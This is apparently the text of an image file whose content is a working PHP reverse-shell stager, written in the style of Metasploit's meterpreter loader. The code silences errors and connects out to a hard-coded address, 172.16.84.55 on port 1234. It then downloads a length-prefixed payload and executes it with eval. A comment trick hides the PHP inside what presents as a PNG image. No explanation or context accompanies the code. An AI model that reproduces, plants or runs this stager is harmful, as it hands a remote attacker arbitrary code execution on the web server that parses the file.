 /*<?php /**/ error_reporting(0); $ip = '172.16.84.55'; $port = 1234; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else
{ die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len
= fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a
= unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type)
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval
($b); die();